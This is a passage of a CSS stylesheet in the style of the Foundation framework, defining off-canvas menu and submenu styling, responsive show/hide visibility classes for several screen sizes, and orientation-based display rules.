.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
